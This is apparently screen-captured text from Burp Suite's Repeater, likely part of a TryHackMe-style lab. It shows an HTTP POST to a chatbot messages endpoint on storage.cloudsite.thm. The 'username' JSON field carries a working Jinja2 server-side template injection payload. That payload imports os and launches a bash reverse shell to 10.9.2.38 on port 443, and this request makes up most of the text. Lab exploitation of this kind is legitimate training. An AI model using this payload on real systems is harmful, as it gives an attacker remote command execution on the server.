 Dashboard Proxy Target Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTT
Request
Response
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1 \r \n
2 Host: storage.cloudsite.thm \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Connection: keep-alive \r \n
8 Cookie: jwt=
9 Upgrade-Insecure-Requests: 1 \r \n
10 Priority: u=0, i \r \n
11 Content-Type: application/json \r \n
12 Content-Length: 135 \r \n
13 \r \n
14 {
"username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('bash -c \"bash -i >& /dev/tcp/10.9.2.38/443 0>&1\"').
read() }}" \r \n
15 } \r \n
16